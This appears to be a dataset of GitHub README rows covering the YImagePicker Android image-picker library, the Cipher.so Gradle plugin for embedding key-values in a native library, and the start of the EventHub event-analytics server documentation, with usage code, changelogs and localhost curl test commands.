[WeChatPresenter](https://github.com/yangpeixing/YImagePicker/blob/master/YPX_ImagePicker_androidx/app/src/main/java/com/ypx/imagepickerdemo/style/WeChatPresenter.java)
```java
ImagePicker.withMulti(new WeChatPresenter())//指定presenter
//设置选择的最大数
.setMaxCount(9)
//设置列数
.setColumnCount(4)
//设置要加载的文件类型,可指定单一类型
.mimeTypes(MimeType.ofAll())
//设置需要过滤掉加载的文件类型
.filterMimeTypes(MimeType.GIF)
.showCamera(true)//显示拍照
.setPreview(true)//开启预览
//大图预览时是否支持预览视频
.setPreviewVideo(true)
//设置视频单选
.setVideoSinglePick(true)
//设置图片和视频单一类型选择
.setSinglePickImageOrVideoType(true)
//当单选或者视频单选时,点击item直接回调,无需点击完成按钮
.setSinglePickWithAutoComplete(false)
//显示原图
.setOriginal(true)
//显示原图时默认原图选项开关
.setDefaultOriginal(false)
//设置单选模式,当maxCount==1时,可执行单选(下次选中会取消上一次选中)
.setSelectMode(SelectMode.MODE_SINGLE)
//设置视频可选取的最大时长,同时也是视频可录制的最大时长
.setMaxVideoDuration(1200000L)
//设置视频可选取的最小时长
.setMinVideoDuration(60000L)
//设置上一次操作的图片列表,下次选择时默认恢复上一次选择的状态
.setLastImageList(null)
//设置需要屏蔽掉的图片列表,下次选择时已屏蔽的文件不可选择
.setShieldList(null)
.pick(this, new OnImagePickCompleteListener() {
@Override
public void onImagePickComplete(ArrayList<ImageItem> items) {
//图片选择回调,主线程
}
});
```
### 小红书图片选择
高仿小红书图片剪裁框架,支持视频以及多图剪裁、支持视频预览,支持UI自定义,支持fragment样式侵入。调用前请按照demo实现IPickerPresenter接口 ,示例如下:
[RedBookPresenter](https://github.com/yangpeixing/YImagePicker/blob/master/YPX_ImagePicker_androidx/app/src/main/java/com/ypx/imagepickerdemo/style/RedBookPresenter.java)
```java
ImagePicker.withCrop(new RedBookPresenter())//设置presenter
.setMaxCount(9)//设置选择数量
.showCamera(true)//设置显示拍照
.setColumnCount(4)//设置列数
.mimeTypes(MimeType.ofImage())//设置需要加载的文件类型
.filterMimeTypes(MimeType.GIF)//设置需要过滤掉的文件类型
.assignGapState(false)//强制留白模式
.setFirstImageItem(null)//设置上一次选中的图片
.setFirstImageItemSize(1,1)//设置上一次选中的图片地址
.setVideoSinglePick(true)//设置视频单选
.setMaxVideoDuration(1200000L)//设置可选区的最大视频时长
.setMinVideoDuration(60000L)//设置视频可选取的最小时长
.pick(this, new OnImagePickCompleteListener() {
@Override
public void onImagePickComplete(ArrayList<ImageItem> items) {
//图片剪裁回调,主线程
//注意:剪裁回调里的ImageItem中getCropUrl()才是剪裁过后的图片地址
}
});
```
### 预览
支持多图预览和自定义预览界面,支持加载大图,超长图和高清图,示例如下:
```java
//配置需要预览的所有图片列表,其中imageitem可替换为Uri或者String(绝对路径)
ArrayList<ImageItem> allPreviewImageList = new ArrayList<>();
//默认选中的图片索引
int defaultPosition = 0;
//开启预览
ImagePicker.preview(this, new WXImgPickerPresenter(), allPreviewImageList, defaultPosition, new OnImagePickCompleteListener() {
@Override
public void onImagePickComplete(ArrayList<ImageItem> items) {
//图片编辑回调,主线程
}
});
```
### 拍照 3.1版本已变更
支持直接打开摄像头拍照,3.1版本去除了原有的拍照保存路径,新增了isCopyInDCIM入参,代表是否将拍照的图片copy一份到外部DCIM目录中
因为安卓Q禁止直接写入文件到系统DCIM文件下,所以拍照入参必须是私有目录路径.所以废弃掉原有的imagepath入参
如果想让拍摄的照片写入外部存储中,则需要copy一份文件到DCIM目录中并刷新媒体库
示例如下:
```java
String name="图片名称,不要加后缀";//可为null
boolean isCopyInDCIM=true;//copy一份保存到系统相册文件
ImagePicker.takePhoto(this,name,isCopyInDCIM, new OnImagePickCompleteListener() {
@Override
public void onImagePickComplete(ArrayList<ImageItem> items) {
//拍照回调,主线程
}
});
```
### 拍摄视频 3.1版本已变更
支持直接打开摄像头拍视频,3.1已变更,变更理由参考拍照 示例如下:
```java
String name="视频名称,不要加后缀";//可为null
long maxDuration=10000l;//可录制的最大时常,单位毫秒ms
boolean isCopyInDCIM=true;//copy一份保存到系统相册文件
ImagePicker.takeVideo(this,name,maxDuration, isCopyInDCIM,new OnImagePickCompleteListener() {
@Override
public void onImagePickComplete(ArrayList<ImageItem> items) {
//视频回调,主线程
}
});
```
### 调用选择器并剪裁
支持选择图片完调用剪裁,支持自定义比例剪裁,支持圆形剪裁,示例如下:
```java
ImagePicker.withMulti(new WeChatPresenter())
.mimeTypes(MimeType.ofImage())
.filterMimeTypes(MimeType.GIF)
//剪裁完成的图片是否保存在DCIM目录下
//true:存储在DCIM下 false:存储在 data/包名/files/imagePicker/ 目录下
.cropSaveInDCIM(false)
//设置剪裁比例
.setCropRatio(1,1)
//设置剪裁框间距,单位px
.cropRectMinMargin(50)
//是否圆形剪裁,圆形剪裁时,setCropRatio无效
.cropAsCircle()
//设置剪裁模式,留白或充满 CropConfig.STYLE_GAP 或 CropConfig.STYLE_FILL
.cropStyle(CropConfig.STYLE_FILL)
//设置留白模式下生成的图片背景色,支持透明背景
.cropGapBackgroundColor(Color.TRANSPARENT)
.crop(this, new OnImagePickCompleteListener() {
@Override
public void onImagePickComplete(ArrayList<ImageItem> items) {
//图片剪裁回调,主线程
}
});
```
### 拍照并剪裁
支持直接打开摄像头拍照并剪裁,支持自定义比例剪裁和圆形剪裁,示例如下:
```java
//配置剪裁属性
CropConfig cropConfig = new CropConfig();
//设置上一次剪裁矩阵位置信息,用于恢复上一次剪裁,Info类型从imageitem或者cropimageview中取,可为null
cropConfig.setCropRestoreInfo(new Info());
//设置剪裁比例
cropConfig.setCropRatio(1, 1);
//设置剪裁框间距,单位px
cropConfig.setCropRectMargin(100);
//是否保存到DCIM目录下,false时会生成在 data/files/imagepicker/ 目录下
cropConfig.saveInDCIM(false);
//是否圆形剪裁,圆形剪裁时,setCropRatio无效
cropConfig.setCircle(false);
//设置剪裁模式,留白或充满 CropConfig.STYLE_GAP 或 CropConfig.STYLE_FILL
cropConfig.setCropStyle(CropConfig.STYLE_GAP);
//设置留白模式下生成的图片背景色,支持透明背景
cropConfig.setCropGapBackgroundColor(Color.TRANSPARENT );
//调用拍照
ImagePicker.takePhotoAndCrop(this, new WXImgPickerPresenter(), cropConfig,
new OnImagePickCompleteListener() {
@Override
public void onImagePickComplete(ArrayList<ImageItem> items) {
//剪裁回调,主线程
}
});
```
### 直接剪裁
支持直接跳转剪裁页面,示例如下:
```java
CropConfig cropConfig = new CropConfig();
//设置上一次剪裁矩阵位置信息,用于恢复上一次剪裁,Info类型从imageitem或者cropimageview中取,可为null
cropConfig.setCropRestoreInfo(new Info());
//设置剪裁比例
cropConfig.setCropRatio(1, 1);
//设置剪裁框间距,单位px
cropConfig.setCropRectMargin(100);
//是否保存到DCIM目录下,false时会生成在 data/files/imagepicker/ 目录下
cropConfig.saveInDCIM(false);
//是否圆形剪裁,圆形剪裁时,setCropRatio无效
cropConfig.setCircle(false);
//设置剪裁模式,留白或充满 CropConfig.STYLE_GAP 或 CropConfig.STYLE_FILL
cropConfig.setCropStyle(CropConfig.STYLE_GAP);
//设置留白模式下生成的图片背景色,支持透明背景
cropConfig.setCropGapBackgroundColor(Color.TRANSPARENT );
//调用剪裁
String needCropImageUrl="需要剪裁的图片路径";
ImagePicker.crop(this, new WXImgPickerPresenter(), cropConfig, needCropImageUrl,
new OnImagePickCompleteListener() {
@Override
public void onImagePickComplete(ArrayList<ImageItem> items) {
//剪裁回调,主线程
}
});
```
### 提供媒体数据——支持回调相册数据、所有媒体数据、指定相册内媒体数据
#### 获取媒体相册数据
```java
//指定要回调的相册类型,可以指定13种图片视频文件格式混合
Set<MimeType> mimeTypes = MimeType.ofAll();
ImagePicker.provideMediaSets(this, mimeTypes, new MediaSetsDataSource.MediaSetProvider() {
@Override
public void providerMediaSets(ArrayList<ImageSet> imageSets) {
//相册列表回调,主线程
}
});
```
#### 获取全部媒体文件
```java
//指定要回调的相册类型,可以指定13种图片视频文件格式混合
Set<MimeType> mimeTypes = MimeType.ofAll();
ImagePicker.provideAllMediaItems(this, mimeTypes, new MediaItemsDataSource.MediaItemProvider() {
@Override
public void providerMediaItems(ArrayList<ImageItem> imageItems, ImageSet allVideoSet) {
//全部媒体数据回调,主线程
//只有当mimeTypes既包含图片或者视频格式文件时,allVideoSet才有值
}
});
```
#### 获取指定相册内全部媒体文件
```java
//指定要回调的相册类型,可以指定13种图片视频文件格式混合
Set<MimeType> mimeTypes = MimeType.ofAll();
//指定相册,id不能为空
ImageSet imageSet = new ImageSet();
ImagePicker.provideMediaItemsFromSet(this, imageSet, mimeTypes, new MediaItemsDataSource.MediaItemProvider() {
@Override
public void providerMediaItems(ArrayList<ImageItem> imageItems, ImageSet allVideoSet) {
//全部媒体数据回调,主线程
//只有当mimeTypes既包含图片或者视频格式文件时,allVideoSet才有值
}
});
```
#### 预加载获取指定相册内全部媒体文件
```java
//指定要回调的相册类型,可以指定13种图片视频文件格式混合
Set<MimeType> mimeTypes = MimeType.ofAll();
//指定相册,id不能为空
ImageSet imageSet = new ImageSet();
//预加载个数
int preloadSize = 40;
ImagePicker.provideMediaItemsFromSetWithPreload(this, imageSet, mimeTypes, preloadSize,
new MediaItemsDataSource.MediaItemPreloadProvider() {
@Override
public void providerMediaItems(ArrayList<ImageItem> imageItems) {
//预加载回调,预先加载指定数目的媒体文件回调
}
},
new MediaItemsDataSource.MediaItemProvider() {
@Override
public void providerMediaItems(ArrayList<ImageItem> imageItems, ImageSet allVideoSet) {
//所有媒体文件回调
}
});
```
### 使用前请务必阅读[选择器问题解答汇总](https://github.com/yangpeixing/YImagePicker/wiki/questions)以及 [3.x使用文档](https://github.com/yangpeixing/YImagePicker/wiki/Documentation_3.x)
### 版本记录
[查看详细版本记录](https://github.com/yangpeixing/YImagePicker/wiki/YImagePicker版本记录)
#### 3.1.4版本 [2020.04.15]
1. 修复3.1.3版本path取不到绝对路径问题
2. 修复quicktime类型视频无法过滤的问题
#### 3.1.3版本 [2020.04.09]
1. 修复安卓10上全部视频文件夹缩略图不展示
2. 修复安卓10上部分手机上部分图片无法展示问题
3. 修复大图预览放大缩小卡顿问题
4. 彻底修复toolarge闪退
5. 优化了图片剪裁预览质量
6. 修复预览界面无法预览视频问题
7. 预览支持自定义预览item,可根据图片还是视频动态显示布局
8. presenter的interceptItemClick方法新增isClickCheckBox入参,代表拦截的对象是否是点击右上角checkbox
9. 新增showCameraOnlyInAllMediaSet方法代表是否只在全部文件夹里才展示拍照item,其他文件夹不展示
10. imageitem新增displayName字段代表文件名称
11. 其他更多细节优化
#### 3.1版本 [2020.02.24]
1. [优化]isOriginalImage加入到imageitem里
2. [变更]自定义文本统一,删除了PickerConstants类,presenter中无需对选择器文案进行修改,若需要修改文案,则直接复制imagepicker中string文件,另外demo已覆盖英文适配
3. [优化]多图剪裁已加入demo(AlohaActivity)
4. [bug修复]长图剪裁崩溃问题
5. [bug修复]关闭屏幕旋转问题
6. [新增]新增setDefaultOriginal用于设置此次打开选择器的默认原图开关
7. [新增]单图剪裁支持保存状态,下次恢复
8. [新增]录制视频添加最大时长配置
9. [优化]完全兼容androudQ拍照问题
10. [新增]UiPickerConfig新增主题色设置
11. [优化]demo架构调整,使用者参考更清晰
### 下个版本排期
时间:暂定2020年5月中旬
1. [剪裁支持输出大小](https://github.com/yangpeixing/YImagePicker/issues/19)
2. [剪裁支持旋转(尽量)](https://github.com/yangpeixing/YImagePicker/issues/32)
3. [文件大小加载限制](https://github.com/yangpeixing/YImagePicker/issues/41)
4. 支持darkmode模式
5. 支持activity自定义跳转动画
6. 内置新版本微信样式,知乎样式等
7. 支持切换视频底层框架(吐槽:官方videoView太难用了~~/(ㄒoㄒ)/~~)
8. **等你来提**
永不TODO:
1. 不会支持图片压缩,请使用者自行使用luBan
2. 不会支持图片和视频高级编辑(滤镜、贴纸等)
### 感谢
- 本框架媒体库查询部分借鉴于知乎开源框架Matisee,并在其基础上拓展并延伸,让查询更富有定制性,在此对Matisee原作者表示感谢。
- 本库来源于mars App,想要体验城市最新的吃喝玩乐,欢迎读者下载体验mars!
- 感谢所有支持或star本项目的使用者,感谢所有给我提issue的朋友们 !
### 心声
YImagePicker从当初的只支持微信图片选择器到支持小红书样式,再到各种自定义,可谓花费了我近一年多的时光,可能有人觉得这个项目很简单,但是从开源性的角度上来说,很多时候代码不是我们想怎么写就怎么写的。为了达成统一风格,本人也借鉴了不下于20多个图片选择库。但是随着业务的复杂和机型的多样,不得不一遍遍重构,其中带来了不少的问题,也学习到了很多。在我的计划中,本库3.0版本算是一次较大的更新,相比2.x有着更优异的稳定性和定制性。但这绝不是最优版本,随着越来越多的定制化需求,架构可能会面临一次又一次的更新。所以使用者在使用的过程中如果出现各种各样的问题,还请不要放弃本库,可以直接加我联系方式并反馈给我(喷我),如果有更好的建议,也可以给我提request,我们一起完善此框架。最后说一句,没有什么是完美的,但我会力所能及~
- 作者:[calorYang](https://blog.csdn.net/qq_16674697)
- 邮箱:313930500@qq.com
- QQ号: 313930500
- 微信:calor0616
- 博客:[CSDN](https://blog.csdn.net/qq_16674697)
**遇到问题别绕路,QQ微信直接呼~ 您的star就是我前进的动力~🌹** | 0 |
linisme/Cipher.so | A simple way to encrypt your secure data like passwords into a native .so library. | cipher gradle java native native-libraries secure | # PLEASE NOTE, THIS PROJECT IS NO LONGER BEING MAINTAINED
<p align="center"><a href="https://github.com/MEiDIK/Cipher.so" target="_blank"><img width="200"src="logo.png"></a></p>
<h1 align="center">Cipher.so</h1>
<p align="center">Providing a simple way to keep your secure info safe for android app development.</p>
<p align="center">
<a href='https://bintray.com/idik-net/Cipher.so/cipher.so/_latestVersion'><img src='https://api.bintray.com/packages/idik-net/Cipher.so/cipher.so/images/download.svg'></a>
<a href="https://github.com/MEiDIK/Cipher.so/blob/master/LICENSE"><img src="https://img.shields.io/github/license/MEiDIK/Cipher.so.svg" alt="GitHub license"></a>
<a href="http://androidweekly.net/issues/issue-288"><img src="https://img.shields.io/badge/Android%20Weekly-%23288-green.svg" alt="Android Weekly"></a>
<a href="#"><img src="https://img.shields.io/badge/Recommend-%E2%AD%90%EF%B8%8F%E2%AD%90%EF%B8%8F%E2%AD%90%EF%B8%8F%E2%AD%90%EF%B8%8F%E2%AD%90%EF%B8%8F-green.svg" alt="Recommend"></a>
</p>
## Wiki
* [中文](https://github.com/MEiDIK/Cipher.so#%E5%85%B3%E4%BA%8E)
* [English](https://github.com/MEiDIK/Cipher.so#about)
-----
## About
### How it works?
All the key-values will be auto package into a native library during the compile time. Then your can obtain them from the Java interface generated by Cipher.so.
### Features
* Encrypt secure info in a native library via easy configs
* Reflection free
---
## Usages
#### Installation
##### Step 1. in the root build.gradle:
Add `maven { url 'https://jitpack.io' }` resposity and `classpath 'com.github.MEiDIK:Cipher.so:dev-SNAPSHOT'` dependency into the buildscript:
```groovy
buildscript {
repositories {
google()
maven { url 'https://jitpack.io' }
}
dependencies {
classpath 'com.android.tools.build:gradle:3.0.1'
classpath 'com.github.MEiDIK:Cipher.so:dev-SNAPSHOT'
}
}
```
##### Step 2. in the app module build.gradle:
Add `apply plugin:'cipher.so'` **before**(*VERY IMPORTANT*) `apply plugin: 'com.android.application'`
```groovy
apply plugin: 'cipher.so'
apply plugin: 'com.android.application'
```
That's all, Cipher.so is ready to GO.
#### Configuration
In your app module build.gradle, add the follow-like configs to save key-values.
```groovy
cipher.so {
keys {
hello {
value = 'Hello From Cipher.so😊'
}
httpsKey {
value = 'htkdjfkj@https2017now'
}
数据库密码 {
value = '今天天气不错😂😂'
}
...
}
encryptSeed = 'HelloSecretKey' //Secret key used for encryption
}
```
Then Rebuild to generate the Java Interface.
#### 3. Call In Java/Kotlin
```Java
String hello = CipherClient.hello();
String httpsKey = CipherClient.httpsKey();
String dbKey = CipherClient.数据库密码();
```
> Sample: [HelloCipherSo](https://github.com/MEiDIK/HelloCipherSo)
## Contribute?
I am very glad for your contributes. Let's make this job awesome.
Here is the contribute workflow from github: [Contribute Guide](https://github.com/openframeworks/openFrameworks/wiki/Code-Contribution-Workflow#workflow)
## Todos
* ~~Encrypt data in .so-lib~~
* Prevent dynamic attacks
* ~~Check Signature~~
* More
* Support different Application varients
## References
* [Add C and C++ Code to Your Project](https://developer.android.com/studio/projects/add-native-code.html)
* [Gradle User Guide](https://docs.gradle.org/4.4/userguide/userguide.html)
## Great Thanks to
* [android-api-SecureKeys](https://github.com/saantiaguilera/android-api-SecureKeys) by [Santi Aguilera](https://github.com/saantiaguilera)
* [gradle-android-ribbonizer-plugin](https://github.com/maskarade/gradle-android-ribbonizer-plugin) by [maskarade](https://github.com/maskarade)
-----
## 关于
### 原理?
在编译期,通过gradle配置将Key-value加密打包进native so库,然后通过自动生成的Java接口可以获取相应的数据。
### 特性
* 通过简单的配置把隐私信息加密进native库
* 没有使用反射
---
## 用法
#### 安装
##### Step 1. 在root project的build.gradle中:
在buildscript中添加仓库`maven { url 'https://jitpack.io' }`,添加依赖`classpath 'com.github.MEiDIK:Cipher.so:dev-SNAPSHOT'`:
```groovy
buildscript {
repositories {
google()
maven { url 'https://jitpack.io' }
}
dependencies {
classpath 'com.android.tools.build:gradle:3.0.1'
classpath 'com.github.MEiDIK:Cipher.so:dev-SNAPSHOT'
}
}
```
##### Step 2. 在目标模块的build.gradle中:
在`apply plugin: 'com.android.application'`**前**(**十分重要**)添加`apply plugin:'cipher.so'`
```groovy
apply plugin: 'cipher.so'
apply plugin: 'com.android.application'
```
至此,Cipher.so已经就绪。
#### 配置
在app模块的build.gradle中,通过以下的配置保存key-value值。
```groovy
cipher.so {
keys {
hello {
value = 'Hello From Cipher.so😊'
}
httpsKey {
value = 'htkdjfkj@https2017now'
}
数据库密码 {
value = '今天天气不错😂😂'
}
...
}
encryptSeed = 'HelloSecretKey' //用于加密的密钥
}
```
然后Rebuild一下,自动生产Java的调用接口。
#### 3. 在Java/Kotlin中调用
```Java
String hello = CipherClient.hello();
String httpsKey = CipherClient.httpsKey();
String dbKey = CipherClient.数据库密码();
```
> 例子: [HelloCipherSo](https://github.com/MEiDIK/HelloCipherSo)
## 贡献代码?
十分欢迎你的贡献,让我们一起把这个做得更好。
这是Github的贡献指南: [Contribute Guide](https://github.com/openframeworks/openFrameworks/wiki/Code-Contribution-Workflow#workflow)
## Todos
* ~~在.so-lib中加密数据~~
* 防止动态攻击
* ~~检查应用 签名~~
* 更多
* 支持Multi Application varients
## 相关资料
* [Add C and C++ Code to Your Project](https://developer.android.com/studio/projects/add-native-code.html)
* [Gradle User Guide](https://docs.gradle.org/4.4/userguide/userguide.html)
## 万分感谢
* [android-api-SecureKeys](https://github.com/saantiaguilera/android-api-SecureKeys) by [Santi Aguilera](https://github.com/saantiaguilera)
* [gradle-android-ribbonizer-plugin](https://github.com/maskarade/gradle-android-ribbonizer-plugin) by [maskarade](https://github.com/maskarade)
-----
## License
Copyright 2017 认真的帅斌
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
| 0 |
Codecademy/EventHub | An open source event analytics platform | null | # EventHub
EventHub enables companies to do cross device event tracking. Events are joined by their associated user on EventHub and can be visualized by the built-in dashboard to answer the following common business questions
* what is my funnel conversion rate?
* what is my cohorted KPI retention?
* which variant in my A/B test has a higher conversion rate?
Most important of all, EventHub is free and open source.
**Table of Contents**
- [Quick Start](#quick-start)
- [Server](#server)
- [Dashboard](#dashboard)
- [Javascript Library](#javascript-library)
- [Ruby Library](#ruby-library)
## Quick Start
### Playground
A [demo server](http://codecademy:codecademy@floating-mesa-9408.herokuapp.com/) is available on Heroku and the username/password to access the dashboard is `codecademy/codecademy`.
- [Example funnel query](http://codecademy:codecademy@54.193.159.140/?start_date=20130101&end_date=20130107&num_days_to_complete_funnel=7&funnel_steps%5B%5D=receive_email&funnel_steps%5B%5D=view_track_page&funnel_steps%5B%5D=finish_course&type=funnel)
- [Example cohort query](http://codecademy:codecademy@54.193.159.140/?start_date=20130101&end_date=20130107&row_event_type=receive_email&column_event_type=start_track&num_days_per_row=1&num_columns=11&type=cohort)
### Screenshots


### Deploy with Heroku
Developers who want to try EventHub can quickly set the server up on Heroku with the following commands. However, please be aware that Heroku's file system is ephemeral and your data will be wiped after the instance is closed.
```bash
git clone https://github.com/Codecademy/EventHub.git
cd EventHub
heroku create
git push heroku master
heroku open
```
### Required dependencies
* [java sdk7](http://www.oracle.com/technetwork/java/javase/downloads/jdk7-downloads-1880260.html)
* [maven](http://maven.apache.org)
### Compile and run
```bash
# set up proper JAVA_HOME for mac
export JAVA_HOME=$(/usr/libexec/java_home)
git clone https://github.com/Codecademy/EventHub.git
cd EventHub
export EVENT_HUB_DIR=`pwd`
mvn -am -pl web clean package
java -jar web/target/web-1.0-SNAPSHOT.jar
```
### How to run all the tests
#### Unit/Integration/Functional testing
```bash
mvn -am -pl web clean test
```
#### Manual testing with curl
Comprehensive examples can be found in `script.sh`.
```bash
cd ${EVENT_HUB_DIR}; ./script.sh
```
Test all event related endpoints
* Add new event
```bash
curl -X POST http://localhost:8080/events/track --data "event_type=signup&external_user_id=foobar&event_property_1=1"
```
* Batch add new event
```bash
curl -X POST http://localhost:8080/events/batch_track --data "events=[{event_type: signup, external_user_id: foobar, date: 20130101, event_property_1: 1}]"
```
* Show all event types
```bash
curl http://localhost:8080/events/types
```
* Show events for a given user
```bash
curl http://localhost:8080/users/timeline\?external_user_id\=chengtao@codecademy.com\&offset\=0\&num_records\=1
```
* Show all property keys for the given event type
```bash
curl 'http://localhost:8080/events/keys?event_type=signup'
```
* Show all property values for the given event type and property key
```bash
curl 'http://localhost:8080/events/values?event_type=signup&event_key=treatment'
```
* Show all property values for the given event type, property key and value prefix
```bash
curl 'http://localhost:8080/events/values?event_type=signup&event_key=treatment&prefix=fa'
```
* Show server stats
```bash
curl http://localhost:8080/varz
```
* Funnel query
```bash
today=`date +'%Y%m%d'`
end_date=`(date -d '+7day' +'%Y%m%d' || date -v '+7d' +'%Y%m%d') 2> /dev/null`
curl -X POST "http://localhost:8080/events/funnel" --data "start_date=${today}&end_date=${end_date}&funnel_steps[]=signup&funnel_steps[]=view_shopping_cart&funnel_steps[]=checkout&num_days_to_complete_funnel=7&eck=event_property_1&ecv=1"
```
* Retention query
```bash
today=`date +'%Y%m%d'`
end_date=`(date -d '+7day' +'%Y%m%d' || date -v '+7d' +'%Y%m%d') 2> /dev/null`
curl -X POST "http://localhost:8080/events/cohort" --data "start_date=${today}&end_date=${end_date}&row_event_type=signup&column_event_type=view_shopping_cart&num_days_per_row=1&num_columns=2"
```
Test all user related endpoints
* show paginated events for a given user
```bash
curl http://localhost:8080/users/timeline\?external_user_id\=chengtao@codecademy.com\&offset\=0\&num_records\=5
```
* show information of users who have matched property keys & values
```bash
curl -X POST http://localhost:8080/users/find --data "ufk[]=external_user_id&ufv[]=chengtao1@codecademy.com"
```
* add or update user information
```bash
curl -X POST http://localhost:8080/users/add_or_update --data "external_user_id=chengtao@codecademy.com&foo=bar&hello=world"
```
* Show all property keys for users
```bash
curl 'http://localhost:8080/users/keys
```
* Show all property values for users given property key and (optional) value prefix
```bash
curl 'http://localhost:8080/users/values?user_key=hello&prefix=w'
```
#### Load testing with Jmeter
We use [Apache Jmeter](http://jmeter.apache.org) for load testing, and the load testing script can be found in `${EVENT_HUB_DIR}/jmeter.jmx`.
```bash
export JMETER_DIR=~/Downloads/apache-jmeter-2.11/
java -jar ${JMETER_DIR}/bin/ApacheJMeter.jar -JnumThreads=1 -n -t jmeter.jmx -p jmeter.properties
java -jar ${JMETER_DIR}/bin/ApacheJMeter.jar -JnumThreads=5 -n -t jmeter.jmx -p jmeter.properties
java -jar ${JMETER_DIR}/bin/ApacheJMeter.jar -JnumThreads=10 -n -t jmeter.jmx -p jmeter.properties
# generate graph (require matplotlib)
./plot_jmeter_performance.py 1-jmeter-performance.csv 5-jmeter-performance.csv 10-jmeter-performance.csv
# open "Track Event.png"
```
## Server
### Key observations & design decisions
Our goal is to build something usable on a single machine with a reasonably large SSD drive. Let's say, hypothetically, the server receives 100M events monthly (might cost you few thousand dollars per month to use SAAS provider), and each event is 500 bytes without compression. In this situation, storing all the events likely only takes you few hundreds GB with compression, and chances are, only the data in recent months are of interest.
Also, to efficiently run basic funnel and cohort queries without filtering, only two forward indices are needed, event index sharded by event types and event index sharded by users. Therefore, our strategy is to make those two indices as small as possible to fit in memory, and if the client wants to do filtering for events, we build a bloomfilter to reject most of the non exact-match. Imagine we are running another hypothetical query while assuming both indices and the bloomfilters can be fit in memory. Say there are 1M events that cannot be rejected and need to hit the disk, assuming each SSD disk read is 16 microseconds, we are talking about sub-minute query time, while assuming none of the data are in memory. In practice, this situation is likely much better as we cache all the recently hit records, and most of the queries likely only care the most recent data.
To simplify the design of the server and store indices compactly so that they fit in memory, we made the following two assumptions.
1. Times are associated to events when the server receives the an event
2. Date is the finest level of granularity
With the above two assumptions, we can rely on the server generated monotonically increasing id to maintain the total order for the events. In addition, as long as we track the id of the first event in any given date, we do not need to store the time information in the indices (which greatly reduces the size of the indices). The direct implication for those assumptions are, first, if the client chose to cache some events locally and sent them later, the timing for those events will be recorded as the server receives them, not when the user made those actions; second, though the server maintains the total ordering of all events, it cannot answer questions like what is the conversion rate for the given funnel between 2pm and 3pm on a given date.
Lastly, for both indices, since they are sharded by event types or users, we can expect the size of the indices to reduce significantly with proper compression.
### Architecture
At the highest level, `com.codecademy.evenhub.web.EventHubHandler` is the main entry point. It runs a [Jetty](http://www.eclipse.org/jetty) server, reflectively collects supported commands under `com.codecademy.evenhub.web.commands`, handles JSONP request transparently, handles requests to static resources like the dashboard, and most importantly, act as a proxy which translates http request and respones to and from method calls to `com.codecademy.evenhub.EventHub`.
`com.codecademy.evenhub.EventHub` can be thought of as a facade to the key components of `UserStorage`, `EventStorage`, `ShardedEventIndex`, `DatedEventIndex`, `UserEventIndex` and `PropertiesIndex`.
For `UserStorage` and `EventStorage`, at the lowest level, we implemented `Journal{User,Event}Storage` backed by [HawtJournal](https://github.com/fusesource/hawtjournal/) to store underlying records reliably. In addition, when clients are quering records which cannot be filtered by the supported indices, the server will loop through all the potential hits, look up the properties from the `Journal` and then filter accordingly. For better performance, there are also decorators for each storage like `Cached{User,Event}Storage` to support caching and `BloomFiltered{User,Event}Storage` to support fast rejection for filters like `ExactMatch`. Please also beware that each `Storage` maintains a monotonically increasing counter as the internal id generator for each event and user received.
To make the funnel and cohort queries fast, `EventHub` also maintains three indices, `ShardedEventIndex`, `UserEventIndex`, and `DatedEventIndex` behind the scene. `DatedEventIndex` simply tracks the mapping from a given date, the id of the first event received in that day. `ShardedEventIndex` can be thought of as sorted event ids sharded by event type. `UserEventIndex` can be thought of as sorted event ids sharded by users.
